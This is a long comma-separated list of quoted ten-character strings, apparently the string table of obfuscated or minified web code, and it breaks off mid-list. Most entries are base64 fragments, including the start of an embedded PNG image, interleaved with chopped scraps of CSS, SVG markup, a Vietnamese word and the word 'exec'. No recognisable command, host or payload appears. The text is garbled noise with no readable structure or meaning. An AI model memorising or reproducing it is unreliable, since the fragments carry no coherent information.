"eok9PMxAvU", "LvmtP1Dt5h", "i78shC7S4F", "AO4REc2XBy", "XtQrXiDqiX", "v1VwpTftM/", "l7vh4mc8ic", "AwImJepUdo", "jdIkbo3WWD", "DKBecyFQD6", "L3WDKBe1Qz", "/QEkYPeDIM", "Ln5E4ROu4l", "XfNuw0Z5t2", "RDXSD", "OJDFQAAbIS", "kA9QrXAT1a", "zbH36gnjsc", "z9rQf9Ji2A", "aAeqNfsB/W", "+xOGHO+AM7", "PEPUm3uFig", "gCAIO6JeoU", "L75D1Os+IO", "uAQAAvMuHI", "Nxcg83I1Cv", "hOcVfDCb3I", "8bw0z5LUK9", "gOfhgQcAgE", "HLQabmzcMB", "vXQCwUaJeZ", "/iDlGvekDU", "0nAWMb0xsy", "uJ7GAybt3f", "7+lz/4O8Q9", "EAMAdBL1Kj", "7gJQL7iHlR", "IYTyxSKIEE", "Qz1vHGKop4", "AH1NCNQD6F", "1RHQ1PXyaA", "WLa0j20HHA", "AAAi1xT9Q7", "HGYNDhz6iO", "YLga6gkCRC", "Gp8X8Uv7Tl", "BgF0Q9So7R", "H8I+vn8nyJ", "c4HDygPU95", "BIC9QoZoF5", "sONDqUWB8i", "9zhES9wTtE", "Zh6pkGNQQR", "GCKGFdYV7Q", "eoUMUK+5CN", "Bp8nAgHNmA", "1ugdmR71Xf", "WCeVEvOSTq", "J1It2iHrdA", "sp7V4knKI4", "1DPHQ7US+h", "CtkGHKaiww", "PGKlZ2IURp", "RL3SKvN3GL", "gTqITRW/Jg", "SAExH1KjtE", "MnzblPGpHm", "lQ8PraAENv", "20yhwuAi9h", "kiCEtlMN7g", "ASe5h2uGc+", "nt;\n    ve", "GnKP+wwn/T", "QeCkag3iMD", "/JDjHXDSer", "gDJx2Bmo4S", "eATTSWu34W", "L+MH9QpFoF", "b2adtc3fCx", "q5fyg3tANQ", "UK/7BqBeYA", "FAL1Fujhmg", "lQ1EuiXrRD", "QAAt/igAAD", "Wu/ae38+s/", "kHLXWCMG3D", "QU0SqFfIaA", "vbrCvfGHoP", "GmuYblkIeR", "XPo3p906S9", "GoXktqBDfs", "/w+Blot5JO", "xAPdcXAPUS", "r5AB6jUXgn", "      (var", "9US88L+oNP", "I3DPVDMNzi", "JetmgqAcA0", "feTe/hmuEI", "6wfifGv/Gl", "t8mFgyEENp", "hq5RSe+3fC", "9QhGoVzJG9", "BP1iheIesE", "z7N+xvWQmK", "Rb3kkKiXDY", "bMibPu00Zk", "YVY6KW2K4m", "2O/dEvZN2S", "QL7iHlRnUy", "uCeqWYYnlP", "2DGO9vAbv/", "efvhdny9Qr", "sBhAdykDuv", "7RL3mIVEvi", "AuyirGRAJ5", "qKd8CNSzGI", "6i2gXi4D1O", "9YQaGJ40FQ", "fTe7hmOIKG", "ubdzAY3ENj", "WdDDoTmzIm", "eBI0jqxcgA", "vePneol4m7", "9h37kHAKfj", "oKgHAACf8m", "sQgAAKJefY", "AiZ9SBXwjx", "QvBeNUToXk", "XyKyBGtGOr", "OGel5iG56z", "rJXio3/acw", "YDVGvskPUa", "WyQVEPgEfk", "7tijBjq1f0", "iwRMAAPhoH", "-dr-paddin", "AGEPfrgjy1", "p6AADH8ZAD", "wEjlu4+Ws4", "7SHqZeIeAA", "wHHrBtYxAs", "Eh58wA6gH1", "h8+ed/8Pf7", "MQL0zA6gnZ", "MQL1CBlCvu", "uUdERCfKpk", "vEPQAAALbG", "WWucPwjg1F", "F/WSQ6JeNi", "7WfZ6t4kTm", "/guA22jezj", "69ydd+osZg", "svN6Val0ah", "HaJecVjUC+", "CEJAPVAvSY", "Rum5uep4BA", "21xk3l1uM+", "DtoXoHXjA3", "xyU9e4URmW", "bQe5Cp7aVw", "zsc/B+zvo8", "6+T13X7o/9", "GAP7tHdNTO", "QC8PcQAAcK", "7dx9j3e8R9", "dOf1RU3OG2", "XNSjqAQBn8", "DGCerv+oPW", "kjUq+wQ9Zo", "    <path ", "/YcT/psuGB", "t0uhoHencJ", "h6nUfEPUm7", "r1M3AMAAEo", "9khHUSzJOf", "0NHWdDDoTm", "1YCgE6i3Qw", "gGoF9hDEgD", "U+9Z//DWjz", "NdcCOotoF7", "BzymT4ccPj", "wAAAPTwYRI", "U62CEyJk2C", '" viewBox=', "t6RX9SA6Nd", "3cE/X2mX8R", "DcDcn9wksG", "eiBxj0axUB", "    justif", "qHczL+qJej", "Tf/DuM8ubj", "QP+R8OhhyT", "VGv+wGinqh", "6JecF7U6xr", "vZN2SA6Keq", "+gGoF5gD4k", "XplP1BPKQL", "FwCAAAd+gP", "7uP1sxxwOD", "5Rr2pQ1AMA", "86Lel0Dot7", "GN6Ge1hnop", "9QrDot6wby", "ZJ0ANmn0Ks", "iHEEJtYsFC", "XpKEVBPMwL", "SrGhT1AACA", "mQVFP1AvPi", "G/EvcAAADm", "HVcK9i/bH/", "oX9TRqYw7D", "/6AHBHeuOe", "3fHDqPeqz/", "tAvQXUy2WA", "ZKfg/OMKBe", "B4Aerp/pXf", "g8NRacOzZn", "cC9YB6VT9Q", "Gp7w9YGAf2", "FqePlLnTHq", "f0ubJ4byJQ", "NOxPbk6ev1", "A6gH1Wv2Vw", "8EwUO/Z8+6", "AwCuzEMCAM", "HIkaBOoVMk", "PpYOd", "vNPXt/th/7", "roFb/1rcAw", "3l9vMu4f1M", "mDrHczDHd6", "N40ruLYFvo", "R5Qb2APzjC", "DANgGL2UAs", "229zZtWG+7", "Ub1smkREBw", "owY6tX9CQ3", "X/P2n2B2Vz", "d4R5DDlAvp", "oYm4icaYxv", "Rcv/mjQ73+", ",iVBORw0KG", "DAiZznFUFk", "+V9eus7Dkg", "0Jmleqd1U5", "B5QrzUDqFc", "GR3UCIv6nX", "wF0G4GT2g1", "IqKcZgXoIf", "qVR5myiF7K", "SZf+Ykbgnq", "jB/U674BqB", "Sbe4eKwqHd", "S9iXe4WHDm", "Cg9zbjpEP/", "w/IOUU/Ua7", "X20rgebmJ4", "Yx4EzqoSM4", "eM7XQ/yPx+", "VAwAvUeGUA", "qH/d0ccsA/", "4iXG8pjhGP", "AACf7I8nP3", "OCzqBedFve", "kC6mlGoB5C", "PhHpfAveIi", "AO9O4WhlDe", "uppRqAeQgj", "8CfE9jRGDP", "JvAvUKGaBe", "yH7afsm1ND", "ing-y: 8px", "mKMGOrV/Qk", "fdEvfgOUW/", "dVheIeqJe0", "UPGvtkH9sO", "LhHlBP9gP1", "oV7dnyBypA", "8AWIyoV9kh", "7pvnc1rmYt", "R3XLb3J2w8", "MXibqnbRDx", "K/CD+g1GQC", "dNgZFPQAA7", "rVEdDU9fJo", "9j3+8R91nf", "Xmndf/8Nv/", "r7DeRa4R3S", "+/PUS9hnlR", "X/DJCiCQxf", "3TBgV8Tx1C", "9O60YehdjN", "nImQB/gsiZ", "style", "GA6FzZF9wh", "RL0k6kU7RL", "B5Qr1IE1NO", "eYVUW+nHUS", "troke-widt", "/UM/1BUA93", "bg6IeAABn8", "AQAAMCm+eA", "2+Q3FY1AvO", "QfWMeUe2en", "YwcULjahFM", "4amBkcp3Hy", "moSNEvfE/9", "/Poa0oMAAC", "+GeksGoXfJ", "HqCfq9dwh6", "kjUywZFPQC", "qBPSQBoB6o", "eGUA95UOgn", "pfPfRchaw6", "OlrteEL4vb", "6vXcIeqFw6", "IPFgCAMATW", "t5MB6nUXgH", "yTDvFi6ad2", "TBOoVMkC95", "kkGqFe4UD/", "+pq3/wSzu7", "vMu4f1MBg2", "Bnk7reM7XQ", "k5lwGuEf02", "AT+hAPQS9S", "IvOi3pDDxD", "hBCCD3UAve", "XUvjnqgXz4", "BzOGJ707iL", "/MP55DPfU1", "UC/FYC8Wa3", "FQ1LvADss7", "AAEC3lrgn6", "bwz2n2B2nh", "EQVRR7wI7L", "JRmgXuEiqF", "pwmAR+V737", "PuAcAwJN40", "CvUATqlYyg", "cBjPjnqZuA", "B/wyKYyvs4", "H3x8gYAByf", "n7HBz6CJRL", "tG5EzhNExM", "njXqZeIeAA", "3/ov07UG/1", "h9k0bzSuth", "4BAADc5sMS", "ACcxScfAAA", "7U6xrouYO4", "uGeqGYbnFH", "er;\n    tr", "rYjKHzKhuu", "Q79ZKfg/OM", "bJBUQ8AgGf", "QSyhdgbcOC", "+OeqFeYF/W", "L+oNXy7qTd", "2zYGwSJH3s", "kéo xuống ", "Ohl0JjZlKA", "d7hYcMSol4", "mBegihUeJF", "dcYPT9ouJ6", "crJ+71d/0h", "FGaN4yxgIh", "eDEUK+DYXh", "QA8fpp/7H6", "DANDVxT9Qb", "CjqJVEv2iH", "9US9q/Oi3v", "etk0JnYlDF", "7DvKhXNSjq", "6WE717NF/a", "eAerkMUK+7", "7B1juIewAA", "uX9AQeU5Xf", "ADgIqK4J+r", "l7oSNb0Q/q", "mBOohhHrFi", "6JecF7Uu+k", "2dF/WGl4t6", "GUU08hOGpn", "ol6yaCotzk", "l42KOoBAPD", "RL2BeVEvvk", "8ip2MUIqfn", "AlFP1GuaF/", "58AAMAuLRH", "UpGUC/JAPU", "US85JOplg6", "d/iCIMc+m9", "qBeYA9JAKg", "j/BrA5rGJr", "gXlIPBRNQ7", "OR4xZDTkAH", "93IqAeppxD", "40OALikzbg", "d5tLrrDvDu", "pxq/+T13X7", "vmAHU6/4Co", "4N6yExX+ud", "77ToF7eH7i", "SengErHWBs", "pm/w+Blot5", "5iu2U7xM9r", "tk0JnYlDF5", "wggXqFTIag", "BQcHQRV9Kk", "p13wDUC+wh", "AACH4avEAI", "h9JW6wT2gn", "98KbBQA8gQ", "2bebfTz7wr", "KcZgXoIIRQ", "z7PAS1b0Hz", "BAAAg3Di9L", "QDA/fNQDwA", "yobmWeLwrG", "4uA9TrLgD1", "+bdn4V4hvU", "Ifu/UmX/mJ", "gpPXwCMjuY", "ner-us {\n ", "ll/g6Dl4l6", "4TvEXg8k9C", "UxmUP2w/ZT", "KOoBcCYf8A", "+DZeNMBAKq", "hdlHyZEDol", "Ni3pDLyDqT", "li3+GnCYDQ", "eoeoVxwW9Y", "T/UA92Q/Uq", "7AEAAA7WGv", "EGEdFl5F8r", "94t+4fe7Ri", "QCYzxshAHC", "pFO0S97gFR", "nd3nDjq5R3", "6rRlAvaoZq", "iREip+nsoo", "g8S8F2yLvG", "AB1OsuAOol", "4536U7Yc9T", "wY6v2+fv3v", "PX6sNXxC3d", "76pymDCyr4", "HEqJeJewAA", "+SQAAADgIq", "Mev72AOMvr", "5LXMx6AwZu", "PxD0AOBa/s", "Xz38fpZDji", "x9gXOBw8oD", "Q4CwxUHRKd", "/y5JDwclFb", "AwDsrDfuiX", "7gCA7Nb0z6", "/BGQbUC+rB", "A3hD17pzfY", "fEphwaDmy9", "I7kQQ8AACa", "Dtm0MgkWOv", "uIlQwihRml", "MygXsYP6hW", "7/4IWtymHA", "Ke6JekagHA", "GQr0jgq92/", "FT8F0htIXA", "opn+XkQ/+m", "1A6hXNQP1B", "d57r08t9n/", "nBnOjXPo3p", "uuW3uTtj4F", "0p8D4NhoN7", "PVkP1BP9gP", "w0M700fxS1", "V3BP14jtEv", "cQQuuKxREh", "z9A17uVw44", "+K7XxOPI6n", "HgmmJ4WJAE", "YM9eoYk6D6", "W6bwDqBfaQ", "+hCBJzADQF", "oF5zIai3gH", "iQL1CRkPwo", "Ihovmy2REQ", "rj2vAvu0RP", "w/9u7oxwEY", "UM1BP8QD2l", "KHiqOPJgZ3", "m6iCtPQz1i", "O/YA4CFiHq", "DzpyXoOAeN", "aMWwXRytwM", "v4bUJ6uUzG", "Dop6d3p507", "OeDwsRfCDY", "6vmpjMIXth", "8zqNeJu4BA", "lEvcoOUa95", "h38s59aDvV", "m/w1MuaRFf", "j/vCFndM88", "0ZQD3Z3xG4", "SDnTl32ixt", "6oA7cQOtLh", "FjMA9U80wP", "OA0ZY69Tl5", "N+j825YD4n", "BvgR6ufqAe", "iM3oA94iIP", "Uo6gEAs3gA", "K+JY6hXxCD", "rxhEPRuFcN", "CAerHtu7zp", "MAuEdENE8e", "qLfjDq/+g6", "4m6p20Q8VB", "Xui3o47vPo", "a7XhC7a9GB", "SP7mlimeWO", "tD4l4JtkXd", "JQr2QE9ZIM", "FzciJyksci", "Ltr0YHDzze", "ANXgoBgAAL", "AAAO7Lr/7E", "ho0d8qJ/+R", "Od8CZ2kNDU", "\n\n  .alert", "TqNdU+MlDz", "7FANS7tZLf", "ZUyad7szBp", "haLkLjHEDj", "/SKBeIaMh+", "evmMQaj3JX", "51s+4HhLzJ", "XsYP6nXfAN", "7hQv+8C+4R", "PibrG", "8Tx1CviEHI", "H9YZuAOoF9", "Xe+htDp/4e", "nUy/hBvUIR", "jVFzHUG3fw", "gXuvOQStNO", "a70TB/ew+e", "VDvAOpJfqC", "lR2dI+th1w", "Qr/sGoF5gD", "pKd6ZIReAP", "6iX84N6Qzc", "/z0VDAw4Z4", "cOZAw4p39A", "Bmo4S2x3Jh", "HAV2yvoans", "wAACxH1Kjt", "/65uAcALMz", "Hv94j7rDdC", "gUPjcAHw1c", "pRqAeQgjFJ", "ZgTqPTKAes", "cAHw1MDgCp", "0S95kFRT9Q", "niwPQKJEoF", "2tkn05pYKX", "Ar8EkFAADA", "dQTwy801Dv", "/vYPu7fsuR", "hZH6mCw78m", "AWOfP+eJHz", "nmYE6iGE0D", "uU5s2z2/iT", "oamrpNBZ2J", "iqFfGIFyUV", "LDjgdodsMO", "6tEC9Qgao1", "EGAIDTEvUq", "3HMhEXOtdT", "oAAPDYPPAD", "WMqfUoqDGI", "9wOhLm/KMa", "exDtcLBD1g", "APhoHfdEvX", "8Q44aT1c/Q", "XRL1oh6jXP", "q7ie20HuQq", "AB0+qblz9w", "AAPLTWuCfq", "Go98gA6lU+", "gDqJfdwMQP", "S9TNwDANgG", "cAwAAYIAPl", "exec", "zpvBoWtU0q", "HqTd1gMi3r", "4sFFCGE0Nb", "IOhObMla6z", "9hra4/WuYS", "6B5pfUwncM", "pRnVGPo3L3", "fCxnDPWUOU", "AvQXUy2WAe", "yHqVXaIes1", "9bNweleMEU", "4B42RfnKx+", "u7WS34MzDK", "RioJ/uZd7s", "bycD1OsuAP", "n/YzrITFH9", "U28+5hPQyG", "gGIF6COXrN", 'ill="url(#', "iePH2tNnzB", "ZCoN4CPVwz", "hqLeAejk/q", "fA9Dx5iu2U", "LwaTexAMqe", "2+tHkHg8E9", "S+GgsCAcHD", "ieGemWMEDj", "r527d509jh", "iOGejgO0oe", "eFfxHCvud7", "F+IZzyH7Yf", "9511wj4hK8", "7rC4B6iT08", "FHwCAm0S9y", "OLiHzQ/3mn", "LxD0AAGBLf", "EvWxQ1APg2", "ccFvWCeVEv", "ft);\n    b", " 75.74 145", "i2gXi4D1Os", "wI3DPVDMNz", "dDuZFve4XE", "/8+U+MrgAA", "y1nHcUvbTm", "v5PTjDgHpB", "+w7cXg4JnX", "dj2r3dNOTQ", "BvSQjcN71V", "b/lMbE+evl", "b5F1PQz1vH", "dQT/ID9Vxf", "MVzBO", "9J92hY/kWg", "eDzsSmjMnz", "W8Z2uu8TNa", "hoCH7UgPOm", "GE0F5iwUUI", "tify-conte", "oXnRb2hB4h", "yLIXQMDJ3D", "KOqJeuF5UW", "zXDETR8jep", "AAAAaNQj7u", "Qz/UFQL3EH", "/63+5E/UO3", "2XlqGFLO9J", "y8UQghV9Av", "ol6lR2iXvO", "68ccDpCtxl", "6TX5Qr8oI6", "UKGaBec9Ed", "cFvWC8xuIe", "ydZEGu08Ag", "L1XikeKEJf", "/qiXo986Je", "veZCoB5QT/", "v/BkCAPAM/", "3rdNwD1Ant", "FFvmTsM71g", "wAaIepUdol", "Uxf9okb2w4", "OfkSYf+VRl", "zuQTCk7pvn", "220PUAwAAZ", "QAAwKYcNep", "FTNGw0MUw4", "PGnDeFMa+B", "1MnEPAI7vx", "NGv5TOMoxP", "qmagnuAH6i", "QT7i13gXH0", "IqKjZEMhol", "H/EWsdw1M9", "KgHlCv6gfq", "0a3APqAfXS", "V9kh6jUPiX", "p2JTRmT592", "/xPaw/Lt9A", "P9Y0wPNzNQ", "AABOR9Sr7B", "F4B6wT2szK", "K4529BN+Q8", "4IOpN3mExL", "DREBQHDT+p", "2kASAeqBek", "07vGOLfiUG", "iGencIw5Pm", "jhNCX6C/+z", "PuPDoN7X5f", "hXzwDqNRcB", "d9cnTn9Xm3", "SOk1MBxwmD", "4N6uxkBe2Y", "ar3gEAICFi", "WQuwYGTuCI", "s5x86N+UkS", "5rYXT8Lp3f", "NAOpVzUA9w", "UW/yHYrDol", "ve4CUC+4h5", "FwD1Ent4mI", "s4R2xWMSeW", "ZQb0kA9QrX", "bQCYDgsUUQ", "BaJesEPU6x", "egCM8kEcAC", "gNOR+g2A85", "DKDehk/qFc", "igAADAU4h6", "VKhXtAPTmD", "9zQjUQwiht", "Ti9K8aIoV7", "8y8ynPadu8", "QFAACALm/j", "6TWww1Esx2", "sA9boLQL3g", "l0EhxjuxUo", "9Qb24AwD6g", "wg7BoKgHAA", "ngdIRuM+Ac", "NJ1D4FT8F0", "7iHlRnUy/h", "b1gnlRLzkk", "OopHwL1LAa", "64xE8HAEAz", "k9NNzg/EP/", "lR/EcO+79c", "zrRAwTqFTJ", "jn+gKgXmIP", "qDJ27d1+gh", "3lO2+7dx9j", "CJ7Ubpubnq", "9+ieeVoPm+", "6Bs8S9TJxD", "6EjW9xbMZQ", "mEdXuyQlg/", "hgv4A94B6s", "ZwZQT84A6j", "WWQOC+B2/S", "PTzMQL1CBl", "b3uG4B6gT0", "NElxGoV8gA", "wFuihoSj+E", "6w9a3/lD//", "AeoWLoF6pG", "inqjXc4eoF", "nXfIeoF17w", "XQ2K+yjvxv", "Y4eo1z0g6k", "ALiJ7bQe5C", "GXKQbGJMb3", "uldMUYM9er", "Unvt3wmtid", "wPJ0B8q9Qf", "ZgA4AlHvzg", "ncEbjPzKs9", "FU+SLHH2Bc", "CP+n9ls/E9", "oN/EOF4dFv", "D+dGvXD+xK", "cI8Bp8nAgH", "IVEvGxT1AO", "07us4d4nxk", "N7dN6eALeL", "62Pdh8kEe3", "INgBOohhND", "evgBg40S9y", "AIBFiXp3zn", "cf2OhdaT1s", "gnvjD0Htif", "yh4kH2Pey7", "ThxZ9vEC9Q", "AcAAMBMPpQ", "Ipw7+2Qq3g", "gEAgMWIenf", "D2lCKinGYF", "3zOS1zMbjS", "Nf7993h5v/", "Q//hDFAv7w", "wjvoPJ/xgX", "KX9pyODmHy", "od7sYBnp3C", "PCCJGgXqFT", "qDdxh+W8qL", "iWOoV8Qg5M", "X13oMaVl9j", "jNzKs8p233", "245 0.7399", "xaDey/9BUO", "JHlcOEkX0R", "cPWN9zDjDa", "2I57ol6RqA", "1En6fYTmuk", "AvaAeDIVAv", "iG56zJpWXC", "CoBwAArHlA", "/q/GxnBrLz", "fvJzy+h9s/", "Rb2aAVHvZp", "NS/qDV8u6k", "RuM3Mqzynb", "1svfB3VBvf", "Y1AvmRb3kk", "bB5XDGIOtd", "5sLdemnfJa", "UrUAwAAZvI", "37 75.74 0", "vYrlsi3odp", "2KIiOhG8i8", "xzX7bELw0A", "RH2dyI6HEC", "6/vYA4y+tC", "+e0zMWgM2T", "2OCiEvIgcB", "vxH8RDMtZx", "AeAi/ncv/u", "qJd9xY9+aI", "Ipf2nI4Obv", "BP1wvOi3tA", "yB8vcgYfYL", "H7u2+9LmHQ", "wrtnl61+Nw", "M9+rrk1dio", "FH8IGj/keA", "BlAPdkP1Os", "CNRboIdrBl", "xtm/5H86X+", "nSNSnq/5TO", "PJgZ3hPEEv", "t77Lvp769e", "sBqDerZX8H", "FkFkDtkLJy", "g34LgzgHqy", "naFAveAeKg", "Czqlf/m23/", "T4tgj9e7g/", "9O+MG+YGDA", "nvy9LXa8AV", "DqiXpN86Je", "UP2wonImQB", "oF4hA9RrLg", "sA1AvuYWUG", "vbSdqLe1O4", "Ce1AMDDhnB", "DCf9MFAwPO", "9zznAaEud+", "6yExO8/6F/", "3LG0bcSOQ3", "CQBslqhX2S", "Q9ZoHRT1RL", "pzYf248LGc", "cSOQ3jEDkO", "zXDETR8jUq", "4B6VTNQT/A", "7AMBSvFQAs", "S+eQU+FyEI", "cCk4u4gpAA", "gA6ikfAvUs", "K86Je10FR7", "sKgXnG/4Tj", "DwJnIpxCBw", "+V1rbf/gxm", "SdRb789RD0", "i6EKE058EU", "VGvaUDUE/U", "cAwAAODcfC", "vz1EvYp5Ua", "XvEByYcoc3", "J9ZeQWdiU8", "K9w4bh5F9w", "G3vOLDelXN", "PvIO4BAMD+", "BvSojqJdkg", "6dwxlDAAS/", "8a8BoYTkeP", "fUqO0S95kF", "gaR1YvQAYe", "D4wPMV2uu8", "J/iBekoRUE", "DeTgao110A", "9//f7s+2RL", "v4p6oVzUo6", "21biexgMm7", "VvJ7cIYB9Y", "QDAw4ZwZQT", "vVKRlAvyQD", "4p624l6g7+", "c0I1EPfLn4", "GoF9zDygzq", "BOpZDEC9Wy", "27gV6+DD93", "VGvskPUax4", "DDmjh/6gXi", "oVygC9UpGU", "40RveD/n4T", "MRkDplR2dI", "qhmoJ/iBek", "AAACNXEPVF", "ZeOkFALhD1", "vWaCq885Ez", "Q75sf1BsOB", "Dyo0a9TNwD", "wIiP32z4e9", "33UZzn9duF", "27jxc+8rUQ", "GANgIUa+yQ", "1L8oQOSMO9", "2EosNQgihJ", "APXCe7gV/3", "7ww/Uc4cD9", "hFQTzMC9RC", "AAGAmn0wAA", "ButdKYCvXt", "I29rVZruKd", "HAhtqBLc+/", "TEcqJfUQ8E", "BViXqVHaJe", "FGA/5m3owD", "l5F8r0K0F6", "bqHh3mJvds", "SuxPA7Jxpx", "KYeIBW8Z2u", "qHfSDslBUU", "6+YxJUO9L4", "APqwBQD9Rr", "3fi24TBeE5", "Bb1gnlRLzk", "o56mbgHAMA", "kDUy3IuhXg", "9+A5Rr/uAq", "NOG8KY1+CA", "QCodqYN9W4", "ciJwJ8CfE9", "/0A/VcXwDU", "+RQbRTQTqF", "71EMtDREBQ", "otAveAeVgG", "jCsB+2X/2R", "XtWQce+g9n", "gQBb3RL0Dd", "nI78pTWHi7", "7xKPeye+5H", "q3ebGEY18R", "e80pqYyuEE", "NO80r1Lp3D", "4jtEveSQqJ", "fb9rLs15Uw", "xz+FQjm1bk", "kLoDfpjPEW", "Jb8HZxhQL6", "EPWah0S9JO", "L1gnuoGN4C", "AFzWTdwT9U", "j8x6mXiHgA", "o131I1Ju4w", "Ki3PS/qJYd", "1AACApTd+N", "8ci+4UTkTI", "0A6lXNQD3B", "fniJyljFAj", "3+ME9IqL7y", "hPDqOk/hOG", "  padding:", "SA8ApiHqVH", "zXvFK9S+Nw", "AAeztu4J+o", "QT9cLzot7Q", "Q70vgHhERU", "y9a8JhwJhy", "G5xR/MZjcg", "oVyTqAQDA4", "8TqNdU+ElD", "DSuksYR/Ol", "wh6hUOiXrZ", "AAXMZ3/svf", "0z+GekUMT0", "0I1APIcQLi", "xT9Q7eIeGA", "6jMfRRM++b", "qKUVAPc0I1", "hnk3n2HebS", "xODc6YI47V", "yWU4+9G/Ky", "pN3WAyLesG", "pA6jX/QVAv", "CH2TWCwQQm", "t3fXJ05/V5", "CA3RL1KjtE", "oZPEDmIi9J", "yAD1mgtBvQ", "10A6gX3sDK", "XcoDot6wXl", "UcSEa", "/uYfM/ngP0", "uGoXktqBDf", "EP8vjUC/FY", "KLCHjRHU2/", "MpSB+7/6sZ", "BepRCopxmB", "fP57TMxeBK", "z/sZwx2FNc", "wBF8YAeAi/", "CGst6dwlDS", "rsmJnPIHGO", "m+LvDwf8x6", "ArMzLBwCbJ", "GHM4YACF5/", "0TX/I862dc", "Cv6k0RO1X9", "nqgHAABwHp", "3EPQAA2Ccv", "TeR8nQVX3c", "9HLu+h9cmq", "DAMfmwBwAA", "opRUA9zQjU", "MF6hUyQL3m", "h45h0xsC+x", "+mCwYGnDPD", "qFf0A/VkP1", "+BO4R0RXkQ", "Bpyj/sMJP9", "ng-left: v", "lXlMGFkXxP", "nFCL07bfgE", "sAAHAyot6d", "9LNS+zKu+b", "VRDwAAMh6a", "Hv4UOi3ns7", "nYlPG5Hm3K", "/HS4F0O9F0", "X9get7/9D/", "QNnjnr50Pf", "y6Exsypg87", "X/4CX+5UDT", "NBX61e4B9Q", "kkBnfb4MQO", "KeqCfq7TYv", "gZFvc15Ua/", "uij8EjR9yv", "XQhJiyAYBy", "c4wuUop6o1", "YJcp4FB5rA", "ev72AOMvrQ", "A/XDKAeUK8", "T9cLzot7QA", "NRUC9A6gn+", ")\n    tran", "KILEHACNAy", "e-position", "HgDtXGPVGv", "ZgD15AygXn", "uYF6m2l3+z", "G9JAPUK1y4", "lPRL1gXtQb", "Xe4WCDqBTt", "K9U76pymDC", "0KIzCH7Roi", "Afol5lh6jX", "AEDg6jUFpm", "3BAWX4nDu5", "FDKBedwFQL", "MAuCoPaQAA", "BczAvdMNcP", "Ool/GDet03", "KieT3l7oSN", "4MoJ7sB+rJ", "rYVP83eHgH", "L1HBlBP+RC", "1l/uERH9gT", "sGUA+o15oB", "V/OgQQsP01", "6BFfUG7zjS", "S86L+oNPUD", "G1AvqwVAE1", "1Qr8kP6lUZ", "gLAo/VBcOZ", "xL1KjtEveZ", "rZoKgHAADP", "nfFJ3+nd4x", "C4f+AAAgIe", "iQv+pPdbPh", "Tb5DcVjUC8", "8UNHnswmHy", "H48a/9AFb3", "Ru3T/0btk/", "EOUa97QNSb", "AMqefR8zlx", "dANQL7CHxA", "8l/Osf+Uv/", "AQDA4TxwAw", "AAtugoUe/V", "AABc85IMAL", "EF7gLGMcxS", "LIZFvWBe1E", "22QOg0bm56", "dKGw8XZV2x", "AAAQHW/xj1", "      <div", "kjM13onDu5", "sOiXnBe1Ot", "QCcy4MPAAC", "PiRnU28kA9", "gOOAwYWRfB", "KH5py+HkTO", "GDAAAACFW4", "eIeAABASi9", "BOpZDEC9Mw", "qFH8WBBCv4", "+ABKw8yQIc", "lueOryyF7E", "vcY8Dp9AP1", "A7WGvdEvY4", "BdTLZYB63Q", "9AP15Aygnv", "UC9Qgao11w", "rYVFv4w5Rr", "/ReTesh8R8", "cVjUu7FD1O", "XyGgIftSA8", "E8Oo6T+E4a", "qLfjDoOXiX", "AIDT9cQ9UW", "vd2MgD0zm9", "wKn4MQTL8m", "DicAX7G9hq", "hZcNLe7X23", "Q8HR/I4r+Q", "yot6d8yeMe", "L4LwHKQxhe", "oX998vSBte", "YriZ218/C6", "x9QED8yby+", "prYMRQr+i/", "w7RoYqXz30", "5RLxwW9YJ5", "qs7RL3hy0W", "4wUPAPiiz3", "P1AvPi3pDD", "tEvebDop6o", "4A9TL+wMOK", "H9BaB5UMdx", "fYQ2IG9XYy", "tRrCAfqJfQ", "wTBQ737z7j", "3fFGDHUq/s", "cg8XM1BP8A", "UO/1APTkDq", "RQxCzqxiTN", "IkOFqhXyAD", "LUq+wQ9ZoH", "3sM1wxE0fI", "AKyusQxie2", "h0W94PzGol", "wLkTPp71jk", "86AIAgJ0Q9", "w5/RnU8cKY", "N7X5f8e3CO", "gI9dITH3Wc", "FAvqAdDEVD", "Tgao110A6g", "/mHQ2f8XMC", "8JUO9L4B4R", "BNfzFGDPXq", "c5qZ/VTEWz", "6VfbhL1Ju5", "WN4h6ol6rX", "+hOCzqBedF", "jd2iHrdA6L", "23H/p/dzj4", "FwFcDgyNwi", "A2sRV38ost", "esPLzxj1yg", "Bp1XFP1Ivv", "G4NgkSNvYD", "AAGAxol5lh", "J+oV50W97h", "MdTrYBhekl", "ekzdfAIBKb", "3lIU/0UIF6", "AJoV456olw", "t0Dot7cO4h", "boLQL3gHlZ", "TbuEPU6z4g", "MC9ST/R2B2", "tQr2i8xDux", "eYGW/Prqqs", "BfdYcgZPfQ", "Rvur0/WKn2", "75jxy/6D9+", "+Pby5I6Dy3", "gD1qmagnuA", "CeVEvOSTqZ", "AQAhLwoALE", "Me6JesmQqL", "7a4F79Mn6+", "X4zDxAHUOA", "Xg2JGw1liu", "OzT3kUQmUP", "Ef9wjT891Q", 'd="M120.84', "AvcAeEjOot", "F6CAH2EEKT", "dYMoF7VDNQ", "fxg3qFIlCv", "wCIHzwhAmT", "+jqbAPaI6/", "hD1ug+IepN", "TPkyH6GnEo", "5gRuGeqGYb", "UqO0S95kFR", "/PjEv2C/z/", "7RL3mQVFP1", "2Wd4h6ol7r", "AdQD6rVmAP", "i9/ANT7Erh", "Mv4Qb1CEah", "dBOo1i78sh", "af+x+je3iY", "iCJLgH1Kv4", "Yya/8+PY/y", "Ov8py23buP", "qFS6Yd2uKQ", "rPLwD4im2O", "center;\n  ", "jDGUK+DESJ", "9hxA/4BH7g", "hEYMRQr+Hv", "6k2+Q3FY1A", "Z7/wyaE/oh", "HYrluaC3el", "6c33jUy8Q9", "fnlAEiTl4j", "qB+oB9Vozg", "UW+YOwzueH", "MDDhnhvMFf", "AAPM7LMwDA", "ehN3WA2Leh", "tdWkczs5HS", "N8Y9crpv+M", "de77yb3sM1", "pg4oWd6EUy", "6jXPCjqiXp", "gTtYR+L8sB", "5LUK9ovMQ7", "3ODZjqFfHm", "ep6U6uEljK", "PB0UVcSZMm", "r/WgqHeBHZ", "O8qFccFvWC", "85vLOqld3+", "AvsIfEDOrt", "qf/8AoCL2E", "6tX9CQ3Kfk", "9fEnuL7m22", "xQ1AMASrxJ", "LyTqAQDA/f", "OoF9pCYQb2", "1eKelfb4Up", "qK5sk/R+Mf", "gqJdEvWiHq", "YwiA4HcUQe", "YOAEjhgjhn", "R/lv7i11CF", "0wDui5M1a6", "lAPTkDqNdc", "z4T25Onr9W", "lCvZAT1kgx", "uZVnlPofjH", "O7MXPLgDAN", "m3D99L/up5", "n8t7gEAwPF", "I1DvkQHUq3", "228vG3Tfi/", 